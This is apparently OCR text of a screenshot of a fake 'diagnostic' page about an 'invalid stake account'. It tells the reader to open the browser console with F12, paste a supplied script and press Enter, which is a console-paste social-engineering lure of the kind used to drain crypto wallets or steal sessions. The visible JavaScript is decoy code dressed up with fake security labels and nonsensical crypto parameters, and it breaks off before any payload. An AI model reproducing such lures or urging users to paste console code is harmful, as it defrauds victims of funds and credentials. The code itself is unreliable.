
DIAGNOSTIC_CORE_V4.4
Identification of
Invalid stake account
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 03wl1oqeb4cx

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid stake account 
(Hash: 0x9b35bbd4)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"AES-CBC",hash:"SHA-384"},true,["enc
rypt"]);

  const _sig = await crypto.subtle.deriveKe
y({name:"AES-GCM",salt:new Uint8Array(12)}, 
k, {name:"AES-GCTR",length:256}, true, ["en
crypt"]);
